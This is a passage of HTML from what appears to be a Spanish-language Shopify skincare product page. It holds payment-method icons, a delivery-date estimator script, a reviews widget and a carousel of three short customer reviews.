stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-spei"><title id="pi-spei">SPEI</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M20.715 8.135v8.358h7.429v-1.804h-4.651v-1.94h4.214v-1.69h-4.214v-.863h4.65v-2.06h-7.428z" fill="#F2911A"/><path d="M33.067 9.094v-.688h.321c.083 0 .14 0 .173.015a.254.254 0 01.091.068c.025.03.033.068.033.106 0 .053-.016.09-.05.128-.032.038-.082.053-.148.06a.32.32 0 01.083.061c.024.023.05.06.082.114l.09.136h-.18l-.108-.151c-.041-.053-.066-.091-.082-.099-.017-.007-.033-.022-.05-.03-.016-.008-.041-.008-.074-.008h-.033v.288h-.148zm.148-.393h.115c.075 0 .116 0 .132-.008.017-.008.033-.015.042-.03a.103.103 0 00.016-.053c0-.023 0-.046-.016-.053-.017-.008-.033-.023-.058-.03h-.223V8.7h-.008z" fill="#323183"/><path d="M33.355 9.425a.646.646 0 11.002-1.292.646.646 0 01-.002 1.292zm0-1.165a.522.522 0 00-.52.52c0 .286.234.52.52.52.286 0 .52-.234.52-.52a.523.523 0 00-.52-.52zM6.499 13.501l-2.342.124-.022-.008c.204.78.365 1.704 1.014 2.155.65.452 1.656.678 2.765.678 1.218 0 2.02-.27 2.648-.809.628-.538.941-1.186.941-1.936 0-.692-.226-1.23-.678-1.617-.452-.378-1.13-.764-2.284-1.026-1.145-.262-1.386-.342-1.583-.488-.138-.109-.211-.24-.211-.393 0-.175.087-.32.248-.437.248-.16.387-.21.693-.21.306 0 .59.123.832.29.248.168.313.495.4.816l2.342-.124c-.204-.714-.357-1.47-.897-1.835-.54-.364-1.313-.546-2.487-.546-1.175 0-1.912.124-2.473.604-.555.481-.898.954-.898 1.668 0 .793.139 1.281.78 1.725.46.32 1.197.67 2.94 1.056.373.087.614.306.723.408.102.109.153.24.153.407a.691.691 0 01-.284.583c-.278.204-.329.306-.89.306-.504 0-.65-.11-.934-.328-.277-.219-.401-.64-.496-1.063z" fill="#323183"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.366 8.143c-.011.027-.011 8.27 0 8.31l.008.03 1.36-.004 1.36-.003.004-1.515.003-1.514.771-.007c.967-.01 1.441-.04 1.826-.114.364-.07.777-.25 1.094-.477.15-.107.39-.342.496-.488.34-.461.477-.877.497-1.5a3.057 3.057 0 00-.126-1.017 9.105 9.105 0 01-.067-.228c-.084-.3-.22-.554-.406-.755-.125-.136-.27-.23-.578-.378-.531-.253-.746-.305-1.401-.336a130.51 130.51 0 00-2.57-.02c-2.085-.005-2.264-.004-2.271.016zm3.807 1.702c.295.016.413.039.555.106.17.08.277.21.363.44.045.122.089.364.089.49 0 .252-.19.535-.436.65-.216.101-.413.125-1.13.135l-.54.008V9.857l.099-.001.302-.011a5.72 5.72 0 01.698 0z" fill="#323183"/><path d="M30.112 10.93h-1.04V8.126h2.92v3.32l-1.88-2.3v1.786zM30.112 12.716h-1.04v3.766h2.92v-4.341l-1.88 2.299v-1.724z" fill="#323183"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--24939079565586__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Llega entre <strong>[start_date]</strong> y <strong>[end_date]</strong>.</p>"
  data-min-days="1"
  data-max-days="2"
  data-date-format="dd_mm"
  data-day-labels="lunes, martes, miércoles, jueves, viernes, sábado, domingo"
  data-month-labels="enero, febrero, marzo, abril, mayo, junio, julio, agosto, septiembre, octubre, noviembre, diciembre"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Llega entre <strong>-</strong> y <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--24939079565586__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <div id="shopify-block-AS2pUcVBNNlk1MzI5e__loox_reviews_loox_snippets_widget_Pfwhng" class="shopify-block shopify-app-block"><loox-snippets-widget
	
	product-id='8284028928274'
	review-count='6'
	show-border='true'
	show-rating='true'
	color-scheme='default'
	shadow=''
	font-size='14px'
	background-color=''
	text-color=''
	name-color=''
	border-color=''
	rating-icon-color=''
	border-radius='16px'
	show-image='true'
	hide-arrows-mobile='false'
	reviews-limit='10'
	shadow-color=''
	alignment='center'
	max-width=''
	class="loox-widget"
>
</loox-snippets-widget>


</div>
<link href="//belskin.co/cdn/shop/t/4/assets/component-reviews.css?v=7193376797406658841760477848" rel="stylesheet" type="text/css" media="all" />
<link href="//belskin.co/cdn/shop/t/4/assets/section-image-banner.css?v=67097708546801960341760477848" rel="stylesheet" type="text/css" media="all" />
<link href="//belskin.co/cdn/shop/t/4/assets/component-slider.css?v=108157308134495589801760477848" rel="stylesheet" type="text/css" media="all" />
<link href="//belskin.co/cdn/shop/t/4/assets/component-slideshow.css?v=153704904022007397591760477848" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.2rem;--margin-bottom: 0.0rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--24939079565586__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--24939079565586__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p>¡Me encantó! Creo que es un gran producto. Lo recomiendo.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Esmeralda R.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--24939079565586__main-2"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p>Vi resultados desde la primera semana. Me llegó en tiempo y forma.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Rodrigo G.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--24939079565586__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p>El producto no decepcionó. Es fácil de usar y le gustó a toda mi familia.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Carlos V.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--24939079565586__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24939079565586__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--24939079565586__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--24939079565586__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--24939079565586__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--24939079565586__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--24939079565586__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--24939079565586__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Beneficios
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
